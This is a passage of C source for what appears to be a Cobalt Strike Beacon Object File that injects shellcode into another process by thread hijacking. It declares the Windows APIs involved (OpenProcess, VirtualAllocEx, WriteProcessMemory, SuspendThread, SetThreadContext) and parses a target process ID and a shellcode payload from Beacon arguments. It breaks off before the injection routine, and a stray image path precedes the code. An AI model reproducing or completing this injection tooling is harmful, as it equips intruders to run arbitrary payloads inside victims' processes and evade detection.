 void go(char* argc, int len)
{
// Function declarations
WINBASEAPI FARPROC WINAPI KERNEL32$GetProcAddress(HMODULE, LPCSTR);
WINBASEAPI FARPROC WINAPI KERNEL32$GetModuleHandleA(LPCSTR);
WINBASEAPI void* WINAPI MSVCRT$malloc(SIZE_T);
DECLSPEC_IMPORT void WINAPI MSVCRT$free(void*);
WINBASEAPI HANDLE WINAPI KERNEL32$CreateToolhelp32Snapshot(DWORD, DWORD);
WINBASEAPI HANDLE WINAPI KERNEL32$CloseHandle(HANDLE);
WINBASEAPI HANDLE WINAPI KERNEL32$OpenProcess(DWORD, BOOL, DWORD);
WINBASEAPI LPVOID WINAPI KERNEL32$VirtualAllocEx(HANDLE, LPVOID, SIZE_T, DWORD, DWORD);
WINBASEAPI BOOL WINAPI KERNEL32$WriteProcessMemory(HANDLE, LPVOID, LPCVOID, SIZE_T, SIZE_T);
WINBASEAPI BOOL WINAPI KERNEL32$VirtualProtect(LPVOID, SIZE_T, DWORD, PDWORD);
WINBASEAPI HANDLE WINAPI KERNEL32$OpenThread(DWORD, BOOL, DWORD);
WINBASEAPI BOOL WINAPI KERNEL32$Thread32First(HANDLE, LPTHREADENTRY32);
WINBASEAPI BOOL WINAPI KERNEL32$Thread32Next(HANDLE, LPTHREADENTRY32);
WINBASEAPI DWORD WINAPI KERNEL32$SuspendThread(HANDLE);
WINBASEAPI DWORD WINAPI KERNEL32$ResumeThread(HANDLE);
WINBASEAPI BOOL WINAPI KERNEL32$GetThreadContext(HANDLE, LPCONTEXT);
WINBASEAPI VOID WINAPI NTDLL$RtlMoveMemory(PVOID, const VOID*, SIZE_T);
WINBASEAPI BOOL WINAPI KERNEL32$SetThreadContext(HANDLE, LPCONTEXT);
WINBASEAPI DWORD WINAPI KERNEL32$GetLastError();
// Parameters needed for BOFs to take in input
// datap is a typedef'd structure
datap parser;
DWORD payloadSize = NULL;
// Parse arguments
BeaconDataParse(&parser, argc, len);
// Store the desired PID
int pid = BeaconDataInt(&parser);
// Store the payload and grab the size
char* shellcode = (char*)BeaconDataExtract(&parser, &payloadSize);